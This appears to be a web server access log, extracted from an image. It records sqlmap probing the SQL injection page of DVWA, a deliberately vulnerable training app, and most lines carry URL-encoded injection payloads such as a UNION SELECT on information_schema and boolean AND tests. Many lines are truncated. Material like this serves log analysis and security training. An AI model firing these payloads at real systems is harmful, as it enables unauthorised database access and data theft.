 89 02/Sep/2015:04:14:45 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit HTTP/1.1" 200 4768 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweas
90 02/Sep/2015:04:15:40 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
91 02/Sep/2015:04:16:32 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
92 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit&HQMO%3D3319%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_name%20FROM%20information_schema
93 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
94 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
95 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
96 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%2C%29%28%28%27%28%22%2C%22%27&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org
97 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
98 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%27IcSE%3C%27%22%3ExroD&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
99 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
00 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%29%20AND%202441%3D9673%20AND%20%283963%3D3963&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (ht
01 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
02 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%29%20AND%205443%3D5443%20AND%20%285468%3D5468&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (ht
03 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
04 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%20AND%208070%3D2614&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
05 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
06 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%20AND%205443%3D5443&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
07 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
08 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%20AND%205323%3D2459--%20vXPD&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
09 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
10 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%20AND%205443%3D5443--%20IkgL&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
11 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
12 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%27%29%20AND%207428%3D3707%20AND%20%28%27LeHZ%27%3D%27LeHZ&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-
13 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
14 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%27%29%20AND%205443%3D5443%20AND%20%28%27NAAp%27%3D%27NAAp&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-
15 02/Sep/2015:04:16:33 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
16 02/Sep/2015:04:16:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2%27%20AND%202818%3D5606%20AND%20%27HllB%27%3D%27HllB&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150